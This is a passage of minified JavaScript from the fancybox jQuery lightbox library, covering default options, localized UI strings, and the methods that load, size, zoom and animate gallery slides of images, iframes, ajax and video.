5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',smallBtn:'<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:i.noop,beforeLoad:i.noop,afterLoad:i.noop,beforeShow:i.noop,afterShow:i.noop,beforeClose:i.noop,afterClose:i.noop,onActivate:i.noop,onDeactivate:i.noop,clickContent:function(n){return n.type==="image"?"zoom":!1},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(n){return n.type==="image"?"toggleControls":!1},clickSlide:function(n){return n.type==="image"?"toggleControls":"close"},dblclickContent:function(n){return n.type==="image"?"zoom":!1},dblclickSlide:function(n){return n.type==="image"?"zoom":!1}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schlie&szlig;en",NEXT:"Weiter",PREV:"Zur&uuml;ck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es sp&auml;ter nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Vergr&ouml;&szlig;ern"}}},s=i(n),u=i(t),w=0,v=function(n){return n&&n.hasOwnProperty&&n instanceof i},l=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),p=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),o=function(){var u=t.createElement("fakeelement"),n,i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(n in i)if(u.style[n]!==r)return i[n];return"transitionend"}(),f=function(n){return n&&n.length&&n[0].offsetHeight},e=function(n,t){var r=i.extend(!0,{},n,t);return i.each(t,function(n,t){i.isArray(t)&&(r[n]=t)}),r},y=function(n){var r,u;return!n||n.ownerDocument!==t?!1:(i(".fancybox-container").css("pointer-events","none"),r={x:n.getBoundingClientRect().left+n.offsetWidth/2,y:n.getBoundingClientRect().top+n.offsetHeight/2},u=t.elementFromPoint(r.x,r.y)===n,i(".fancybox-container").css("pointer-events",""),u)},h=function(n,t,r){var u=this;(u.opts=e({index:r},i.fancybox.defaults),i.isPlainObject(t)&&(u.opts=e(u.opts,t)),i.fancybox.isMobile&&(u.opts=e(u.opts,u.opts.mobile)),u.id=u.opts.id||++w,u.currIndex=parseInt(u.opts.index,10)||0,u.prevIndex=null,u.prevPos=null,u.currPos=0,u.firstRun=!0,u.group=[],u.slides={},u.addContent(n),u.group.length)&&u.init()};i.extend(h.prototype,{init:function(){var r=this,o=r.group[r.currIndex],u=o.opts,e,f;u.closeExisting&&i.fancybox.close(!0),i("body").addClass("fancybox-active"),!i.fancybox.getInstance()&&u.hideScrollbar!==!1&&!i.fancybox.isMobile&&t.body.scrollHeight>n.innerHeight&&(i("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar{margin-right:'+(n.innerWidth-t.documentElement.clientWidth)+"px;}</style>"),i("body").addClass("compensate-for-scrollbar")),f="",i.each(u.buttons,function(n,t){f+=u.btnTpl[t]||""}),e=i(r.translate(r,u.baseTpl.replace("{{buttons}}",f).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+r.id).addClass(u.baseClass).data("FancyBox",r).appendTo(u.parentEl),r.$refs={container:e},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach(function(n){r.$refs[n]=e.find(".fancybox-"+n)}),r.trigger("onInit"),r.activate(),r.jumpTo(r.currIndex)},translate:function(n,t){var i=n.opts.i18n[n.opts.lang]||n.opts.i18n.en;return t.replace(/\{\{(\w+)\}\}/g,function(n,t){return i[t]===r?n:i[t]})},addContent:function(n){var t=this,f=i.makeArray(n),u;i.each(f,function(n,u){var f={},o={},l,s,a,h,c;i.isPlainObject(u)?(f=u,o=u.opts||u):i.type(u)==="object"&&i(u).length?(l=i(u),o=l.data()||{},o=i.extend(!0,{},o,o.options),o.$orig=l,f.src=t.opts.src||o.src||l.attr("href"),f.type||f.src||(f.type="inline",f.src=u)):f={type:"html",src:u+""},f.opts=i.extend(!0,{},t.opts,o),i.isArray(o.buttons)&&(f.opts.buttons=o.buttons),i.fancybox.isMobile&&f.opts.mobile&&(f.opts=e(f.opts,f.opts.mobile)),s=f.type||f.opts.type,h=f.src||"",!s&&h&&((a=h.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(s="video",f.opts.video.format||(f.opts.video.format="video/"+(a[1]==="ogv"?"ogg":a[1]))):h.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":h.match(/\.(pdf)((\?|#).*)?$/i)?(s="iframe",f=i.extend(!0,f,{contentType:"pdf",opts:{iframe:{preload:!1}}})):h.charAt(0)==="#"&&(s="inline")),s?f.type=s:t.trigger("objectNeedsType",f),f.contentType||(f.contentType=i.inArray(f.type,["html","inline","ajax"])>-1?"html":f.type),f.index=t.group.length,f.opts.smallBtn=="auto"&&(f.opts.smallBtn=i.inArray(f.type,["html","inline","ajax"])>-1),f.opts.toolbar==="auto"&&(f.opts.toolbar=!f.opts.smallBtn),f.$thumb=f.opts.$thumb||null,f.opts.$trigger&&f.index===t.opts.index&&(f.$thumb=f.opts.$trigger.find("img:first"),f.$thumb.length&&(f.opts.$orig=f.opts.$trigger)),f.$thumb&&f.$thumb.length||!f.opts.$orig||(f.$thumb=f.opts.$orig.find("img:first")),f.$thumb&&!f.$thumb.length&&(f.$thumb=null),f.thumb=f.opts.thumb||(f.$thumb?f.$thumb[0].src:null),i.type(f.opts.caption)==="function"&&(f.opts.caption=f.opts.caption.apply(u,[t,f])),i.type(t.opts.caption)==="function"&&(f.opts.caption=t.opts.caption.apply(u,[t,f])),f.opts.caption instanceof i||(f.opts.caption=f.opts.caption===r?"":f.opts.caption+""),f.type==="ajax"&&(c=h.split(/\s+/,2),c.length>1&&(f.src=c.shift(),f.opts.filter=c.shift())),f.opts.modal&&(f.opts=i.extend(!0,f.opts,{trapFocus:!0,infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),t.group.push(f)}),Object.keys(t.slides).length&&(t.updateControls(),u=t.Thumbs,u&&u.isActive&&(u.create(),u.focus()))},addEvents:function(){var t=this;t.removeEvents();t.$refs.container.on("click.fb-close","[data-fancybox-close]",function(n){n.stopPropagation(),n.preventDefault(),t.close(n)}).on("touchstart.fb-prev click.fb-prev","[data-fancybox-prev]",function(n){n.stopPropagation(),n.preventDefault(),t.previous()}).on("touchstart.fb-next click.fb-next","[data-fancybox-next]",function(n){n.stopPropagation(),n.preventDefault(),t.next()}).on("click.fb","[data-fancybox-zoom]",function(){t[t.isScaledDown()?"scaleToActual":"scaleToFit"]()});s.on("orientationchange.fb resize.fb",function(n){n&&n.originalEvent&&n.originalEvent.type==="resize"?(t.requestId&&p(t.requestId),t.requestId=l(function(){t.update(n)})):(t.current&&t.current.type==="iframe"&&t.$refs.stage.hide(),setTimeout(function(){t.$refs.stage.show(),t.update(n)},i.fancybox.isMobile?600:250))});u.on("keydown.fb",function(n){var f=i.fancybox?i.fancybox.getInstance():null,u=f.current,r=n.keyCode||n.which;if(r==9){u.opts.trapFocus&&t.focus(n);return}if(u.opts.keyboard&&!n.ctrlKey&&!n.altKey&&!n.shiftKey&&!i(n.target).is("input,textarea,video,audio,select")){if(r===8||r===27){n.preventDefault(),t.close(n);return}if(r===37||r===38){n.preventDefault(),t.previous();return}if(r===39||r===40){n.preventDefault(),t.next();return}t.trigger("afterKeydown",n,r)}});if(t.group[t.currIndex].opts.idleTime){t.idleSecondsCounter=0;u.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",function(){t.idleSecondsCounter=0,t.isIdle&&t.showControls(),t.isIdle=!1});t.idleInterval=n.setInterval(function(){t.idleSecondsCounter++,t.idleSecondsCounter>=t.group[t.currIndex].opts.idleTime&&!t.isDragging&&(t.isIdle=!0,t.idleSecondsCounter=0,t.hideControls())},1e3)}},removeEvents:function(){var t=this;s.off("orientationchange.fb resize.fb"),u.off("keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),t.idleInterval&&(n.clearInterval(t.idleInterval),t.idleInterval=null)},previous:function(n){return this.jumpTo(this.currPos-1,n)},next:function(n){return this.jumpTo(this.currPos+1,n)},jumpTo:function(n,t){var u=this,a=u.group.length,c,y,h,e,o,s,p,l,v;if(!u.isDragging&&!u.isClosing&&(!u.isAnimating||!u.firstRun)){if(n=parseInt(n,10),h=u.current?u.current.opts.loop:u.opts.loop,!h&&(n<0||n>=a))return!1;if(c=u.firstRun=!Object.keys(u.slides).length,o=u.current,u.prevIndex=u.currIndex,u.prevPos=u.currPos,e=u.createSlide(n),a>1&&((h||e.index<a-1)&&u.createSlide(n+1),(h||e.index>0)&&u.createSlide(n-1)),u.current=e,u.currIndex=e.index,u.currPos=e.pos,u.trigger("beforeShow",c),u.updateControls(),e.forcedDuration=r,i.isNumeric(t)?e.forcedDuration=t:t=e.opts[c?"animationDuration":"transitionDuration"],t=parseInt(t,10),y=u.isMoved(e),e.$slide.addClass("fancybox-slide--current"),c){e.opts.animationEffect&&t&&u.$refs.container.css("transition-duration",t+"ms"),u.$refs.container.addClass("fancybox-is-open").trigger("focus"),u.loadSlide(e),u.preload("image");return}s=i.fancybox.getTranslate(o.$slide),p=i.fancybox.getTranslate(u.$refs.stage),i.each(u.slides,function(n,t){i.fancybox.stop(t.$slide,!0)}),o.pos!==e.pos&&(o.isComplete=!1),o.$slide.removeClass("fancybox-slide--complete fancybox-slide--current"),y?(v=s.left-(o.pos*s.width+o.pos*o.opts.gutter),i.each(u.slides,function(n,r){r.$slide.removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")});var o=r.pos*s.width+r.pos*r.opts.gutter;i.fancybox.setTranslate(r.$slide,{top:0,left:o-p.left+v}),r.pos!==e.pos&&r.$slide.addClass("fancybox-slide--"+(r.pos>e.pos?"next":"previous")),f(r.$slide),i.fancybox.animate(r.$slide,{top:0,left:(r.pos-e.pos)*s.width+(r.pos-e.pos)*r.opts.gutter},t,function(){r.$slide.css({transform:"",opacity:""}).removeClass("fancybox-slide--next fancybox-slide--previous"),r.pos===u.currPos&&u.complete()})})):t&&e.opts.transitionEffect&&(l="fancybox-animated fancybox-fx-"+e.opts.transitionEffect,o.$slide.addClass("fancybox-slide--"+(o.pos>e.pos?"next":"previous")),i.fancybox.animate(o.$slide,l,t,function(){o.$slide.removeClass(l).removeClass("fancybox-slide--next fancybox-slide--previous")},!1)),e.isLoaded?u.revealContent(e):u.loadSlide(e),u.preload("image")}},createSlide:function(n){var t=this,u,r;return r=n%t.group.length,r=r<0?t.group.length+r:r,!t.slides[n]&&t.group[r]&&(u=i('<div class="fancybox-slide"></div>').appendTo(t.$refs.stage),t.slides[n]=i.extend(!0,{},t.group[r],{pos:n,$slide:u,isLoaded:!1}),t.updateSlide(t.slides[n])),t.slides[n]},scaleToActual:function(n,t,u){var e=this,f=e.current,w=f.$content,a=i.fancybox.getTranslate(f.$slide).width,v=i.fancybox.getTranslate(f.$slide).height,l=f.width,c=f.height,o,s,h,p,y;e.isAnimating||e.isMoved()||!w||f.type!="image"||!f.isLoaded||f.hasError||(e.isAnimating=!0,i.fancybox.stop(w),n=n===r?a*.5:n,t=t===r?v*.5:t,o=i.fancybox.getTranslate(w),o.top-=i.fancybox.getTranslate(f.$slide).top,o.left-=i.fancybox.getTranslate(f.$slide).left,p=l/o.width,y=c/o.height,s=a*.5-l*.5,h=v*.5-c*.5,l>a&&(s=o.left*p-(n*p-n),s>0&&(s=0),s<a-l&&(s=a-l)),c>v&&(h=o.top*y-(t*y-t),h>0&&(h=0),h<v-c&&(h=v-c)),e.updateCursor(l,c),i.fancybox.animate(w,{top:h,left:s,scaleX:p,scaleY:y},u||366,function(){e.isAnimating=!1}),e.SlideShow&&e.SlideShow.isActive&&e.SlideShow.stop())},scaleToFit:function(n){var r=this,u=r.current,f=u.$content,t;r.isAnimating||r.isMoved()||!f||u.type!="image"||!u.isLoaded||u.hasError||(r.isAnimating=!0,i.fancybox.stop(f),t=r.getFitPos(u),r.updateCursor(t.width,t.height),i.fancybox.animate(f,{top:t.top,left:t.left,scaleX:t.width/f.width(),scaleY:t.height/f.height()},n||366,function(){r.isAnimating=!1}))},getFitPos:function(n){var l=this,o=n.$content,e=n.$slide,t=n.width||n.opts.width,r=n.height||n.opts.height,f,u,c,s,h={};return!n.isLoaded||!o||!o.length?!1:(f=i.fancybox.getTranslate(l.$refs.stage).width,u=i.fancybox.getTranslate(l.$refs.stage).height,f-=parseFloat(e.css("paddingLeft"))+parseFloat(e.css("paddingRight"))+parseFloat(o.css("marginLeft"))+parseFloat(o.css("marginRight")),u-=parseFloat(e.css("paddingTop"))+parseFloat(e.css("paddingBottom"))+parseFloat(o.css("marginTop"))+parseFloat(o.css("marginBottom")),t&&r||(t=f,r=u),c=Math.min(1,f/t,u/r),t=c*t,r=c*r,t>f-.5&&(t=f),r>u-.5&&(r=u),n.type==="image"?(h.top=Math.floor((u-r)*.5)+parseFloat(e.css("paddingTop")),h.left=Math.floor((f-t)*.5)+parseFloat(e.css("paddingLeft"))):n.contentType==="video"&&(s=n.opts.width&&n.opts.height?t/r:n.opts.ratio||16/9,r>t/s?r=t/s:t>r*s&&(t=r*s)),h.width=t,h.height=r,h)},update:function(n){var t=this;i.each(t.slides,function(i,r){t.updateSlide(r,n)})},updateSlide:function(n,t){var r=this,f=n&&n.$content,e=n.width||n.opts.width,o=n.height||n.opts.height,u=n.$slide;r.adjustCaption(n),f&&(e||o||n.contentType==="video")&&!n.hasError&&(i.fancybox.stop(f),i.fancybox.setTranslate(f,r.getFitPos(n)),n.pos===r.currPos&&(r.isAnimating=!1,r.updateCursor())),r.adjustLayout(n),u.length&&(u.trigger("refresh"),n.pos===r.currPos&&r.$refs.toolbar.add(r.$refs.navigation.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",u.get(0).scrollHeight>u.get(0).clientHeight)),r.trigger("onUpdate",n,t)},centerSlide:function(n){var u=this,f=u.current,t=f.$slide;!u.isClosing&&f&&(t.siblings().css({transform:"",opacity:""}),t.parent().children().removeClass("fancybox-slide--previous fancybox-slide--next"),i.fancybox.animate(t,{top:0,left:0,opacity:1},n===r?0:n,function(){t.css({transform:"",opacity:""}),f.isComplete||u.complete()},!1))},isMoved:function(n){var u=n||this.current,r,t;return u?(t=i.fancybox.getTranslate(this.$refs.stage),r=i.fancybox.getTranslate(u.$slide),!u.$slide.hasClass("fancybox-animated")&&(Math.abs(r.top-t.top)>.5||Math.abs(r.left-t.left)>.5)):!1},updateCursor:function(n,t){var u=this,r=u.current,f=u.$refs.container,o,e;r&&!u.isClosing&&u.Guestures&&(f.removeClass("fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"),o=u.canPan(n,t),e=o?!0:u.isZoomable(),f.toggleClass("fancybox-is-zoomable",e),i("[data-fancybox-zoom]").prop("disabled",!e),o?f.addClass("fancybox-can-pan"):e&&(r.opts.clickContent==="zoom"||i.isFunction(r.opts.clickContent)&&r.opts.clickContent(r)=="zoom")?f.addClass("fancybox-can-zoomIn"):r.opts.touch&&(r.opts.touch.vertical||u.group.length>1)&&r.contentType!=="video"&&f.addClass("fancybox-can-swipe"))},isZoomable:function(){var i=this,n=i.current,t;return n&&!i.isClosing&&n.type==="image"&&!n.hasError&&(!n.isLoaded||(t=i.getFitPos(n),t&&(n.width>t.width||n.height>t.height)))?!0:!1},isScaledDown:function(n,t){var o=this,u=!1,f=o.current,e=f.$content;return n!==r&&t!==r?u=n<f.width&&t<f.height:e&&(u=i.fancybox.getTranslate(e),u=u.width<f.width&&u.height<f.height),u},canPan:function(n,t){var o=this,u=o.current,e=null,f=!1;return u.type==="image"&&(u.isComplete||n&&t)&&!u.hasError&&(f=o.getFitPos(u),n!==r&&t!==r?e={width:n,height:t}:u.isComplete&&(e=i.fancybox.getTranslate(u.$content)),e&&f&&(f=Math.abs(e.width-f.width)>1.5||Math.abs(e.height-f.height)>1.5)),f},loadSlide:function(n){var t=this,f,r,u;if(!n.isLoading&&!n.isLoaded){if(n.isLoading=!0,t.trigger("beforeLoad",n)===!1)return n.isLoading=!1,!1;f=n.type,r=n.$slide,r.off("refresh").trigger("onReset").addClass(n.opts.slideClass);switch(f){case"image":t.setImage(n);break;case"iframe":t.setIframe(n);break;case"html":t.setContent(n,n.src||n.content);break;case"video":t.setContent(n,n.opts.video.tpl.replace(/\{\{src\}\}/gi,n.src).replace("{{format}}",n.opts.videoFormat||n.opts.video.format||"").replace("{{poster}}",n.thumb||""));break;case"inline":i(n.src).length?t.setContent(n,i(n.src)):t.setError(n);break;case"ajax":t.showLoading(n),u=i.ajax(i.extend({},n.opts.ajax.settings,{url:n.src,success:function(i,r){r==="success"&&t.setContent(n,i)},error:function(i,r){i&&r!=="abort"&&t.setError(n)}}));r.one("onReset",function(){u.abort()});break;default:t.setError(n)}return!0}},setImage:function(n){var r=this,u;setTimeout(function(){var t=n.$image;r.isClosing||!n.isLoading||t&&t.length&&t[0].complete||n.hasError||r.showLoading(n)},50),r.checkSrcset(n),n.$content=i('<div class="fancybox-content"></div>').addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")),n.opts.preload!==!1&&n.opts.width&&n.opts.height&&n.thumb&&(n.width=n.opts.width,n.height=n.opts.height,u=t.createElement("img"),u.onerror=function(){i(this).remove(),n.$ghost=null},u.onload=function(){r.afterLoad(n)},n.$ghost=i(u).addClass("fancybox-image").appendTo(n.$content).attr("src",n.thumb)),r.setBigImage(n)},checkSrcset:function(t){var e=t.opts.srcset||t.opts.image.srcset,i,r,o,s,f,u;if(e){for(o=n.devicePixelRatio||1,s=n.innerWidth*o,r=e.split(",").map(function(n){var t={};return n.trim().split(/\s+/).forEach(function(n,i){var r=parseInt(n.substring(0,n.length-1),10);if(i===0)return t.url=n;r&&(t.value=r,t.postfix=n[n.length-1])}),t}),r.sort(function(n,t){return n.value-t.value}),f=0;f<r.length;f++)if(u=r[f],u.postfix==="w"&&u.value>=s||u.postfix==="x"&&u.value>=o){i=u;break}!i&&r.length&&(i=r[r.length-1]),i&&(t.src=i.url,t.width&&t.height&&i.postfix=="w"&&(t.height=t.width/t.height*i.value,t.width=i.value),t.opts.srcset=e)}},setBigImage:function(n){var u=this,f=t.createElement("img"),r=i(f);n.$image=r.one("error",function(){u.setError(n)}).one("load",function(){var t;(n.$ghost||(u.resolveImageSlideSize(n,this.naturalWidth,this.naturalHeight),u.afterLoad(n)),u.isClosing)||(n.opts.srcset&&(t=n.opts.sizes,t&&t!=="auto"||(t=(n.width/n.height>1&&s.width()/s.height()>1?"100":Math.round(n.width/n.height*100))+"vw"),r.attr("sizes",t).attr("srcset",n.opts.srcset)),n.$ghost&&setTimeout(function(){n.$ghost&&!u.isClosing&&n.$ghost.hide()},Math.min(300,Math.max(1e3,n.height/1600))),u.hideLoading(n))}).addClass("fancybox-image").attr("src",n.src).appendTo(n.$content),(f.complete||f.readyState=="complete")&&r.naturalWidth&&r.naturalHeight?r.trigger("load"):f.error&&r.trigger("error")},resolveImageSlideSize:function(n,t,i){var u=parseInt(n.opts.width,10),r=parseInt(n.opts.height,10);n.width=t,n.height=i,u>0&&(n.width=u,n.height=Math.floor(u*i/t)),r>0&&(n.width=Math.floor(r*t/i),n.height=r)},setIframe:function(n){var e=this,t=n.opts.iframe,u=n.$slide,f;if(n.$content=i('<div class="fancybox-content'+(t.preload?" fancybox-is-hidden":"")+'"></div>').css(t.css).appendTo(u),u.addClass("fancybox-slide--"+n.contentType),n.$iframe=f=i(t.tpl.replace(/\{rnd\}/g,+new Date)).attr(t.attr).appendTo(n.$content),t.preload){e.showLoading(n);f.on("load.fb error.fb",function(){this.isReady=1,n.$slide.trigger("refresh"),e.afterLoad(n)});u.on("refresh.fb",function(){var o=n.$content,s=t.css.width,e=t.css.height,h,i;if(f[0].isReady===1){try{h=f.contents(),i=h.find("body")}catch(c){}i&&i.length&&i.children().length&&(u.css("overflow","visible"),o.css({width:"100%","max-width":"100%",height:"9999px"}),s===r&&(s=Math.ceil(Math.max(i[0].clientWidth,i.outerWidth(!0)))),o.css("width",s?s:"").css("max-width",""),e===r&&(e=Math.ceil(Math.max(i[0].clientHeight,i.outerHeight(!0)))),o.css("height",e?e:""),u.css("overflow","auto")),o.removeClass("fancybox-is-hidden")}})}else e.afterLoad(n);f.attr("src",n.src);u.one("onReset",function(){try{i(this).find("iframe").hide().unbind().attr("src","//about:blank")}catch(t){}i(this).off("refresh.fb").empty(),n.isLoaded=!1,n.isRevealed=!1})},setContent:function(n,t){var r=this;if(!r.isClosing){r.hideLoading(n),n.$content&&i.fancybox.stop(n.$content),n.$slide.empty(),v(t)&&t.parent().length?((t.hasClass("fancybox-content")||t.parent().hasClass("fancybox-content"))&&t.parents(".fancybox-slide").trigger("onReset"),n.$placeholder=i("<div>").hide().insertAfter(t),t.css("display","inline-block")):n.hasError||(i.type(t)==="string"&&(t=i("<div>").append(i.trim(t)).contents()),n.opts.filter&&(t=i("<div>").html(t).find(n.opts.filter)));n.$slide.one("onReset",function(){i(this).find("video,audio").trigger("pause"),n.$placeholder&&(n.$placeholder.after(t.removeClass("fancybox-content").hide()).remove(),n.$placeholder=null),n.$smallBtn&&(n.$smallBtn.remove(),n.$smallBtn=null),n.hasError||(i(this).empty(),n.isLoaded=!1,n.isRevealed=!1)});i(t).appendTo(n.$slide),i(t).is("video,audio")&&(i(t).addClass("fancybox-video"),i(t).wrap("<div></div>"),n.contentType="video",n.opts.width=n.opts.width||i(t).attr("width"),n.opts.height=n.opts.height||i(t).attr("height")),n.$content=n.$slide.children().filter("div,form,main,video,audio,article,.fancybox-content").first(),n.$content.siblings().hide(),n.$content.length||(n.$content=n.$slide.wrapInner("<div></div>").children().first()),n.$content.addClass("fancybox-content"),n.$slide.addClass("fancybox-slide--"+n.contentType),r.afterLoad(n)}},setError:function(n){n.hasError=!0,n.$slide.trigger("onReset").removeClass("fancybox-slide--"+n.contentType).addClass("fancybox-slide--error"),n.contentType="html",this.setContent(n,this.translate(n,n.opts.errorTpl)),n.pos===this.currPos&&(this.isAnimating=!1)},showLoading:function(n){var t=this;n=n||t.current,n&&!n.$spinner&&(n.$spinner=i(t.translate(t,t.opts.spinnerTpl)).appendTo(n.$slide).hide().fadeIn("fast"))},hideLoading:function(n){var t=this;n=n||t.current,n&&n.$spinner&&(n.$spinner.stop().remove(),delete n.$spinner)},afterLoad:function(n){var t=this;if(!t.isClosing){if(n.isLoading=!1,n.isLoaded=!0,t.trigger("afterLoad",n),t.hideLoading(n),!n.opts.smallBtn||n.$smallBtn&&n.$smallBtn.length||(n.$smallBtn=i(t.translate(n,n.opts.btnTpl.smallBtn)).appendTo(n.$content)),n.opts.protect&&n.$content&&!n.hasError){n.$content.on("contextmenu.fb",function(n){return n.button==2&&n.preventDefault(),!0});n.type==="image"&&i('<div class="fancybox-spaceball"></div>').appendTo(n.$content)}t.adjustCaption(n),t.adjustLayout(n),n.pos===t.currPos&&t.updateCursor(),t.revealContent(n)}},adjustCaption:function(n){var t=this,r=n||t.current,e=r.opts.caption,o=r.opts.preventCaptionOverlap,f=t.$refs.caption,i,u=!1;f.toggleClass("fancybox-caption--separate",o),o&&e&&e.length&&(r.pos!==t.currPos?(i=f.clone().appendTo(f.parent()),i.children().eq(0).empty().html(e),u=i.outerHeight(!0),i.empty().remove()):t.$caption&&(u=t.$caption.outerHeight(!0)),r.$slide.css("padding-bottom",u||""))},adjustLayout:function(n){var e=this,t=n||e.current,u,f,r,i;t.isLoaded&&t.opts.disableLayoutFix!==!0&&(t.$content.css("margin-bottom",""),t.$content.outerHeight()>t.$slide.height()+.5&&(r=t.$slide[0].style["padding-bottom"],i=t.$slide.css("padding-bottom"),parseFloat(i)>0&&(u=t.$slide[0].scrollHeight,t.$slide.css("padding-bottom",0),Math.abs(u-t.$slide[0].scrollHeight)<1&&(f=i),t.$slide.css("padding-bottom",r))),t.$content.css("margin-bottom",f))},revealContent:function(n){var t=this,h=n.$slide,s=!1,o=!1,a=t.isMoved(n),v=n.isRevealed,e,l,u,c;if(n.isRevealed=!0,e=n.opts[t.firstRun?"animationEffect":"transitionEffect"],u=n.opts[t.firstRun?"animationDuration":"transitionDuration"],u=parseInt(n.forcedDuration===r?u:n.forcedDuration,10),(a||n.pos!==t.currPos||!u)&&(e=!1),e==="zoom"&&(n.pos===t.currPos&&u&&n.type==="image"&&!n.hasError&&(o=t.getThumbPos(n))?s=t.getFitPos(n):e="fade"),e==="zoom"){t.isAnimating=!0,s.scaleX=s.width/o.width,s.scaleY=s.height/o.height,c=n.opts.zoomOpacity,c=="auto"&&(c=Math.abs(n.width/n.height-o.width/o.height)>.1),c&&(o.opacity=.1,s.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),o),f(n.$content),i.fancybox.animate(n.$content,s,u,function(){t.isAnimating=!1,t.complete()});return}if(t.updateSlide(n),!e){n.$content.removeClass("fancybox-is-hidden"),v||!a||n.type!=="image"||n.hasError||n.$content.hide().fadeIn("fast"),n.pos===t.currPos&&t.complete();return}i.fancybox.stop(h),l="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,h.addClass(l).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),f(h),n.type!=="image"&&n.$content.hide().show(0),i.fancybox.animate(h,"fancybox-slide--current",u,function(){h.removeClass(l).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)},getThumbPos:function(n){var e=!1,r=n.$thumb,t,u,s,o,f;return!r||!y(r[0])?!1:(t=i.fancybox.getTranslate(r),u=parseFloat(r.css("border-top-width")||0),s=parseFloat(r.css("border-right-width")||0),o=parseFloat(r.css("border-bottom-width")||0),f=parseFloat(r.css("border-left-width")||0),e={top:t.top+u,left:t.left+f,width:t.width-s-f,height:t.height-u-o,scaleX:1,scaleY:1},t.width>0&&t.height>0?e:!1)},complete:function(){var t=this,n=t.current,u={},r;if(!t.isMoved()&&n.isLoaded){if(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),f(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(n,r){r.pos>=t.currPos-1&&r.pos<=t.currPos+1?u[r.pos]=r:r&&(i.fancybox.stop(r.$slide),r.$slide.off().remove())}),t.slides=u),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),!!n.opts.video.autoStart)n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()});n.opts.autoFocus&&n.contentType==="html"&&(r=n.$content.find("input[autofocus]:enabled:visible:first"),r.length?r.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0)}},preload:function(n){var t=this,r,i;t.group.length<2||(i=t.slides[t.currPos+1],r=t.slides[t.currPos-1],r&&r.type===n&&t.loadSlide(r),i&&i.type===n&&t.loadSlide(i))},focus:function(n,r){var 